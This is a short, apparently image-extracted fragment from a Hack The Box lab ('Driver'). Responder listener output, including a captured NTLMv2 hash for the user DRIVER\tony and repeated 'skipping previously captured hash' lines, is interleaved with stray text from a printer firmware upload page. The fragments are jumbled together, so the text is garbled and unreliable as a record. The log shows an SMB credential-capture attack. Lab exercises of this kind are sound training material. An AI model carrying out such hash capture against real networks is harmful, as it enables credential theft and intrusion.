 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.17.90]
Challenge set [random]
Don't Respond To Names ['ISATAP']
Printer Model: HTB DesignJet
Upload Firmware: Browse... No file selected.
Submit
[+] Current Session Variables:
Responder Machine Name [WIN-RFSZ77YUV6F]
Responder Domain Name [HSU6.LOCAL]
Responder DCE-RPC Port [49580]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:4f661c84bc766b2b:84CBD9E1B928D1A90FF0FCA056D82B07:
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
© 2021 Driver Inc
[*] Skipping previously captured hash for DRIVER\tony